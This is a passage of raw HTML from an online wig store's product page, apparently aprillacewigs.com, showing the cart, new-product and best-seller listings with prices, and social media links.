<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: natural color (unprocessed color)</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Weight: 100g/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 100%/bundle</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">&nbsp;</p>
<p style="font-weight: normal; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: normal;">Very soft, 100% human hair guarranteed, no tangle, no shedding!!!</span></p>
<p>&nbsp;</p></p>
                        </div>
		</li>
		</ul>
	<!-- /Products list -->
								<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->

						</div>

<!-- Right -->
				<div id="right_column" class="column">
					

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
		<a href="https://www.aprillacewigs.com/order.php">Cart</a>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
				<span class="ajax_cart_product_txt_s hidden">products</span>
		<span class="ajax_cart_product_txt hidden">product</span>
				<span class="ajax_cart_no_product">(empty)</span>	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">No products</p>
		
				
		<p id="cart-prices">
			<span>Shipping</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">$0.00</span>
			<br/>
						<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">$0.00</span>
		</p>
						<p id="cart-buttons">
			<a href="https://www.aprillacewigs.com/order.php" class="button_small" title="Cart">Cart</a>
			<a href="https://www.aprillacewigs.com/order.php?step=1" id="button_order_cart" class="exclusive" title="Check out">Check out</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart --><!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/new-products.php" title="New products">New products</a></h4>
	<div class="block_content">
			<ul class="product_images clearfix">
									<li class="first"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-medium/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="80" width="80" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a></li>
												<li><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15"><img src="/858-8461-medium/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="80" width="80" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a></li>
																	</ul>
		<dl class="products">
					<dt class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></dt>
			<dd class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"> SKU: SLF004 
  Hair orign: 100% human hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"> SKU: HC15 
 Hair origin: 100% virgin hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"> SKU: LF1344-2 
 Hair origin: 100% human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></dt>
			<dd class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"> SKU: LW39 
 Hair origin: 100% virgin human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>				</dl>
		<p><a href="https://www.aprillacewigs.com/new-products.php" title="All new products" class="button_large">All new products</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block new_products_mobile">
    <h4>New products <span class="right_block"><a href='https://www.aprillacewigs.com/new-products.php'>All <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" class="product_image"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="129" width="129" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" class="product_image"><img src="/858-8461-home/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="129" width="129" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></h5>
					<div>
						<p class="price_container"><span class="price">$109.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" class="product_image"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" height="129" width="129" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" class="product_image"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" height="129" width="129" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h5>
					<div>
						<p class="price_container"><span class="price">$429.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" class="product_image"><img src="/855-8394-home/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" height="129" width="129" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122</a></h5>
					<div>
						<p class="price_container"><span class="price">$19.90</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" class="product_image"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" height="129" width="129" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" class="product_image"><img src="/852-8329-home/pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.jpg" height="129" width="129" alt="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11">Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11</a></h5>
					<div>
						<p class="price_container"><span class="price">$159.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" class="product_image"><img src="/851-8267-home/pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07">Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07</a></h5>
					<div>
						<p class="price_container"><span class="price">$279.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" class="product_image"><img src="/850-8260-home/pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05">Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05</a></h5>
					<div>
						<p class="price_container"><span class="price">$309.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " class="product_image"><img src="/849-8251-home/pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.jpg" height="129" width="129" alt="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 ">Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 </a></h5>
					<div>
						<p class="price_container"><span class="price">$259.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block new products --><!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/best-sales.php">Top sellers</a></h4>
	<div class="block_content">
			<ul class="product_images">
			<li><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Italian yaki silk top bleached knots for Black women -bW0080"><img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="80" width="80" alt="Italian yaki silk top bleached knots for Black women -bW0080" /></a></li>
			<li><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201"><img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="80" width="80" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a></li>		</ul>
		<dl>
					<dt class="first_item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></dt>
					<dt class="last_item"><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></dt>
				</dl>
		<p><a href="https://www.aprillacewigs.com/best-sales.php" title="All best sellers" class="button_large">All best sellers</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block best_seller_mobile">
    <h4>TOP Sellers <span class="right_block"><a href='https://www.aprillacewigs.com/best-sales.php'>All Best <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080" class="product_image"><img src="/134-1158-home/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="129" width="129" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></h5>
					<div>
						<p class="price_container"><span class="price">$239.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" class="product_image"><img src="/176-1157-home/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="129" width="129" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a>
						<h5><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs" class="product_image"><img src="/177-623-home/wigs-combs.jpg" height="129" width="129" alt="Wigs combs" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001" class="product_image"><img src="/240-4817-home/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" height="129" width="129" alt="Glueless Silk top lace front wig natural looking-SLF001" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190" class="product_image"><img src="/206-2698-home/cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.jpg" height="129" width="129" alt="Indian remy human hair Light yaki Full lace wigs-BW0190" /></a>
						<h5><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace" class="product_image"><img src="/228-3541-home/wig-cap.jpg" height="129" width="129" alt="Wig Cap for closure weaving sewing or wearing lace" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></h5>
					<div>
						<p class="price_container"><span class="price">$1.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density" class="product_image"><img src="/162-1170-home/adjust-price-for-hair-density.jpg" height="129" width="129" alt="Adjust price-for density" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></h5>
					<div>
						<p class="price_container"><span class="price">$45.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001" class="product_image"><img src="/215-3386-home/natural-straight-human-hair-glueless-full-lace-wig-bw8001.jpg" height="129" width="129" alt="Natural straight human hair full lace wig-BW8001" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></h5>
					<div>
						<p class="price_container"><span class="price">$289.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips" class="product_image"><img src="/178-624-home/wig-clips.jpg" height="129" width="129" alt="Wig Clips" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102" class="product_image"><img src="/197-670-home/glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.jpg" height="129" width="129" alt="Indian remy loose body wave human hair full lace wig-LW8102" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></h5>
					<div>
						<p class="price_container"><span class="price">$249.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01" class="product_image"><img src="/180-4037-home/italian-yaki-human-hair-wefts-hair-weaving-iyw01.jpg" height="129" width="129" alt=" Italian yaki human hair machine made wefts IYW01" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></h5>
					<div>
						<p class="price_container"><span class="price">$64.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block best sellers --><!-- Module Feedback -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/modules/feedback/css/feedback.css" media="screen">
<!--
<div id="feedback" class="block">
		<h4>About LaceWigsFront</h4>
		<div class="block_content" style="text-align:center;">
		<div class="">
		<a href="http://www.facebook.com/pages/Lace-Wigs-Front-com/300303976651566"><img src="/modules/feedback/img/find_us_on_facebook.jpg" alt="Find us on facebook"></a>
		</div>
		<div class="">
		<a href="http://twitter.com/#!/LaceWigsFront"><img src="/modules/feedback/img/follow_us_on_twitter.jpg" alt="Follow us on twitter"></a>
		</div>
		</div>
		</div>
-->
<!-- /Module Feedback --><!-- Block testimonial module -->

<div id="block_testimonials" class="block">
	<h4>Find us on Social</h4>
	<p class="block_content">
	<a href="https://www.youtube.com/user/Aprialna" target="_blank">
		<img src="/modules/blocktags/y.jpg" alt="" width="190" height="100">
	</a>
	</p>
	<p class="block_content">
			<a href="https://www.facebook.com/AprilLaceWigs.Official/" target="_blank">
			<img src="/modules/blocktags/f.jpg" alt="" width="190" height="100">
		</a>
	</p>
	<p class="block_content">

		<a href="https://twitter.com/AprilLaceWigs" target="_blank">
		<img src="/modules/blocktags/t.jpg" alt="" width="190" height="100">
		</a>
	</p>

	<p class="block_content">
    <a href="https://www.instagram.com/april.lace.wigs/" target="_blank">
		<img src="/modules/blocktags/i.jpg" alt="" width="190" height="100">
	</a>
   </p>

	<p class="block_content">
		<a href="https://www.pinterest.com/lacewigs/" target="_blank">
			<img src="/modules/blocktags/p.jpg" alt="" width="190" height="100">
		</a>
	</p>

</div>
<!-- /Block testimonial module -->
				</div>
			</div>
		</div>
	<!-- Footer -->
			<div id="footer">
                            <div class='footer_mobile_part'>
                                <div class='footer_payment'>
